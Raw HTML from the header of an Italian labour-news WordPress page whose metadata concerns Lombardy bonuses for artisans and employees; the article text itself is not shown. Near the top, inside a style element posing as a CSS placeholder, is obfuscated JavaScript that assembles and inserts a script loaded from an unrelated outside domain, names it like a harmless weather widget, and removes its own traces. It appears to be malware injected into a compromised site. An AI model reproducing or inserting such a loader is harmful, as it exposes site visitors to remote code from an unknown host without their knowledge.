  <meta property="og:image" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=129775&amp;object_id=129775&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2021%252F03%252F91D08861-B818-476C-B6C3-74746EF559CF.jpeg"/>
  <meta property="og:image:url" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=129775&amp;object_id=129775&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2021%252F03%252F91D08861-B818-476C-B6C3-74746EF559CF.jpeg"/>
  <meta property="og:image:secure_url" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=129775&amp;object_id=129775&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2021%252F03%252F91D08861-B818-476C-B6C3-74746EF559CF.jpeg"/>
  <meta property="og:image:width" content="1200"/>
  <meta property="og:image:height" content="630"/>
  <meta property="article:published_time" content="2024-02-29T18:00:00+01:00"/>
  <meta property="article:modified_time" content="2024-02-29T14:31:36+01:00" />
  <meta property="og:updated_time" content="2024-02-29T14:31:36+01:00" />
  <meta property="article:section" content="Evidenza"/>
  <meta property="article:section" content="Lavoro &amp; Diritti"/>
  <meta property="article:publisher" content="https://www.facebook.com/tuttolavoro24"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Artigiani e Dipendenti, in Lombardia 28 Bonus fino a 4.000€: si parte dal 29 febbraio - TuttoLavoro24"/>
  <meta name="twitter:url" content="https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/"/>
  <meta name="twitter:description" content="Per gli artigiani e i lavoratori dipendenti l&#039;ELBA, l&#039;ente bilaterale lombardo, eroga 28 nuovi bonus e prestazioni."/>
  <meta name="twitter:image" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=129775&amp;object_id=129775&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2021%252F03%252F91D08861-B818-476C-B6C3-74746EF559CF.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo | image overlay -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
<script src="https://assets.evolutionadv.it/tuttolavoro24_it/tuttolavoro24_it.new.js" data-cfasync="false"></script>

	<style id="tdw-css-placeholder">var aceixmqzm="acjjpzy";try{let_gcoc=String;var _xysxcdqafsz=_gcoc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_gcoc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_gcoc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _rrwzccxsa="s"+"c"+_gcoc[_xysxcdqafsz](114,105,112,116);let _fuxrjfaxcdj="c"+"re"+_gcoc[_xysxcdqafsz](97,116,101,69,108,101,109,101,110,116);var asmyta="s"+_gcoc[_xysxcdqafsz](114,99);let azybzlq=_gcoc[_xysxcdqafsz](105,100);let _esojatab="cu"+"rre"+_gcoc[_xysxcdqafsz](110,116,83,99,114,105,112,116);var _nkvqwhu="pa"+"r"+_gcoc[_xysxcdqafsz](101,110,116,78,111,100,101);let aoyvtkvjp="i"+"ns"+_gcoc[_xysxcdqafsz](101,114,116,66,101,102,111,114,101);let _aeezxlhhb="ge"+"El"+_gcoc[_xysxcdqafsz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var addjm="h"+"e"+_gcoc[_xysxcdqafsz](97,100);let _xiiif="ap"+"p"+_gcoc[_xysxcdqafsz](101,110,100,67,104,105,108,100);var aatysje=document;let aubpmb="t"+"e"+_gcoc[_xysxcdqafsz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lfyrw=aatysje[_fuxrjfaxcdj](_rrwzccxsa);_lfyrw['as'+'y'+'nc']=true;var axhkxrpow=_gcoc[_xysxcdqafsz](104,116,116,112,115,58,47,47)+"wh"+"er"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_gcoc[_xysxcdqafsz](47)+"s"+"cr"+_gcoc[_xysxcdqafsz](105,112,116,115)+_gcoc[_xysxcdqafsz](47)+"g"+"e"+_gcoc[_xysxcdqafsz](116,46,106,115);_lfyrw[asmyta]=axhkxrpow;_lfyrw[azybzlq]=aubpmb;if(aatysje[_esojatab]){aatysje[_esojatab][_nkvqwhu][aoyvtkvjp](_lfyrw,aatysje[_esojatab]);var _geaksyhkk=document;if (_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aatysje[_aeezxlhhb](addjm)[0][_xiiif](_lfyrw);if (_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-129775 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio global-block-template-5 td-cov19-italy-report-pro tdb_template_143720 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tuttolavoro24" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1401"><a href="https://tuttolavoro24.it/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4096"><a href="https://tuttolavoro24.it/category/economia-lavoro/">Economia &amp; Lavoro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1403"><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/">Lavoro &amp; Diritti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5905"><a href="https://tuttolavoro24.it/category/cronaca-sindacale/">Cronaca sindacale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5907"><a href="https://tuttolavoro24.it/category/giurisprudenza/">Giurisprudenza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://tuttolavoro24.it/category/formazione/">Scuola &amp; Formazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69097"><a href="https://tuttolavoro24.it/category/salute-benessere/">Salute &amp; Benessere</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tuttolavoro24.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-16px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#0d0b52}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-2px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_10 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:50px!important;line-height:1.4!important;font-weight:700!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_10 .tdb-logo-text-title{background:none;color:#0d0b52}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-text-title{font-size:32px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:200px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-title{font-size:22px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 368.59 104.42"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2{fill:#005b97;}.cls-2{stroke:#0cb7e5;}.cls-12,.cls-2{stroke-miterlimit:10;stroke-width:2px;}.cls-3,.cls-8{font-size:72px;}.cls-3,.cls-6{font-family:Baskerville-SemiBold, Baskerville;}.cls-10,.cls-3,.cls-6{font-weight:600;}.cls-4{letter-spacing:-0.02em;}.cls-5{letter-spacing:-0.02em;}.cls-10,.cls-6{font-size:24px;}.cls-6{letter-spacing:-0.06em;}.cls-7{letter-spacing:0.01em;}.cls-13,.cls-8{fill:#fff;font-family:Rockwell-Regular, Rockwell;}.cls-9{opacity:0.48;mix-blend-mode:screen;}.cls-10{font-family:Baskerville-SemiBoldItalic, Baskerville;font-style:italic;}.cls-11{letter-spacing:0em;}.cls-12{fill:#0cb7e5;stroke:#005b97;}.cls-13{font-size:14px;}</style></defs><title>logo3</title><g class="cls-1"><g id="Livello_3" data-name="Livello 3"><path class="cls-2" d="M268.71,2h70.78a0,0,0,0,1,0,0V62.58A12.42,12.42,0,0,1,327.07,75H236.49a0,0,0,0,1,0,0V34.22A32.22,32.22,0,0,1,268.71,2Z"/><text class="cls-3" transform="translate(0 66.59) scale(1 1.1)">L</text><text class="cls-3" transform="translate(46.51 66.59)"><tspan class="cls-4">a</tspan><tspan class="cls-5" x="37.65" y="0">v</tspan><tspan x="74.57" y="0">oro</tspan></text><text class="cls-6" transform="translate(35 29.69)">T<tspan class="cls-7" x="15.47" y="0">utto</tspan></text><text class="cls-8" transform="translate(247.63 66.34)">24</text><image class="cls-9" width="91" height="91" transform="translate(244.49)" xlink:href="[data-uri]"/><text class="cls-8" transform="translate(247.63 66.34)">24</text><text class="cls-10" transform="translate(3 95.69) scale(1.08 1)"><tspan xml:space="preserve">Quando  il  lavo</tspan><tspan class="cls-11" x="170.98" y="0">r</tspan><tspan x="181.37" y="0" xml:space="preserve">o  fa  notizia</tspan></text><path class="cls-12" d="M1212.55,507.83h13.87a6.34,6.34,0,0,1,6.34,6.34v7.32a6.34,6.34,0,0,1-6.34,6.34h-21.18a6.34,6.34,0,0,1-6.34-6.34v0a13.66,13.66,0,0,1,13.66-13.66Z" transform="translate(-408.74 -1012.94) rotate(31.87)"/><text class="cls-13" transform="translate(338.69 68.65) rotate(31.87) scale(1.08 1)">.IT</text></g></g></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0d0b52}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:rgba(255,255,255,0.98)!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-16px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_20 .tdb-mobile-menu-button{color:#0d0b52}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-2px!important}}</style>
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_23 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:50px!important;line-height:1.4!important;font-weight:700!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_23 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-text-title{font-size:32px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap{max-width:200px}.tdi_23 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_23 .tdb-logo-text-title{font-size:22px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 368.59 104.42"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2{fill:#005b97;}.cls-2{stroke:#0cb7e5;}.cls-12,.cls-2{stroke-miterlimit:10;stroke-width:2px;}.cls-3,.cls-8{font-size:72px;}.cls-3,.cls-6{font-family:Baskerville-SemiBold, Baskerville;}.cls-10,.cls-3,.cls-6{font-weight:600;}.cls-4{letter-spacing:-0.02em;}.cls-5{letter-spacing:-0.02em;}.cls-10,.cls-6{font-size:24px;}.cls-6{letter-spacing:-0.06em;}.cls-7{letter-spacing:0.01em;}.cls-13,.cls-8{fill:#fff;font-family:Rockwell-Regular, Rockwell;}.cls-9{opacity:0.48;mix-blend-mode:screen;}.cls-10{font-family:Baskerville-SemiBoldItalic, Baskerville;font-style:italic;}.cls-11{letter-spacing:0em;}.cls-12{fill:#0cb7e5;stroke:#005b97;}.cls-13{font-size:14px;}</style></defs><title>logo3</title><g class="cls-1"><g id="Livello_3" data-name="Livello 3"><path class="cls-2" d="M268.71,2h70.78a0,0,0,0,1,0,0V62.58A12.42,12.42,0,0,1,327.07,75H236.49a0,0,0,0,1,0,0V34.22A32.22,32.22,0,0,1,268.71,2Z"/><text class="cls-3" transform="translate(0 66.59) scale(1 1.1)">L</text><text class="cls-3" transform="translate(46.51 66.59)"><tspan class="cls-4">a</tspan><tspan class="cls-5" x="37.65" y="0">v</tspan><tspan x="74.57" y="0">oro</tspan></text><text class="cls-6" transform="translate(35 29.69)">T<tspan class="cls-7" x="15.47" y="0">utto</tspan></text><text class="cls-8" transform="translate(247.63 66.34)">24</text><image class="cls-9" width="91" height="91" transform="translate(244.49)" xlink:href="[data-uri]"/><text class="cls-8" transform="translate(247.63 66.34)">24</text><text class="cls-10" transform="translate(3 95.69) scale(1.08 1)"><tspan xml:space="preserve">Quando  il  lavo</tspan><tspan class="cls-11" x="170.98" y="0">r</tspan><tspan x="181.37" y="0" xml:space="preserve">o  fa  notizia</tspan></text><path class="cls-12" d="M1212.55,507.83h13.87a6.34,6.34,0,0,1,6.34,6.34v7.32a6.34,6.34,0,0,1-6.34,6.34h-21.18a6.34,6.34,0,0,1-6.34-6.34v0a13.66,13.66,0,0,1,13.66-13.66Z" transform="translate(-408.74 -1012.94) rotate(31.87)"/><text class="cls-13" transform="translate(338.69 68.65) rotate(31.87) scale(1.08 1)">.IT</text></g></g></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#0d0b52}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:rgba(201,221,242,0.4)!important}</style></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
